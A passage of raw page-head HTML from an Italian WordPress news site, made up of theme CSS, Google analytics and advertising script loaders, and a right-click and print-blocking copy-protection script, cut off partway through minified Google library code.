a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /><link rel='stylesheet' id='the_champ_frontend_css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4330f9912e9fcdd33c48f5eb3663f1.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><style type="text/css" id="pf-main-css">@media screen{.printfriendly{z-index:1000;display:flex;margin:12px}.printfriendly a,.printfriendly a:link,.printfriendly a:visited,.printfriendly a:hover,.printfriendly a:active{font-weight:600;cursor:pointer;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none;font-size:14px !important;color:#3aaa11 !important}.printfriendly.pf-alignleft{justify-content:start}.printfriendly.pf-alignright{justify-content:end}.printfriendly.pf-aligncenter{justify-content:center}}.pf-button-img{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;margin:0;display:inline;vertical-align:middle}img.pf-button-img+.pf-button-text{margin-left:6px}@media print{.printfriendly{display:none}}</style><style type="text/css" id="pf-excerpt-styles">.pf-button.pf-button-excerpt{display:none}</style><meta name="generator" content="webp-uploads 2.6.1"> <script type="text/javascript">jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});</script> <script type="text/javascript">jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});</script> <style>*{-ms-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none}input,textarea,select,option{-ms-user-select:auto;-moz-user-select:auto;-khtml-user-select:auto;-webkit-user-select:auto;user-select:auto}</style><style>@media print{body *{display:none !important}body:after{content:"You cannot print preview this page"}}</style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
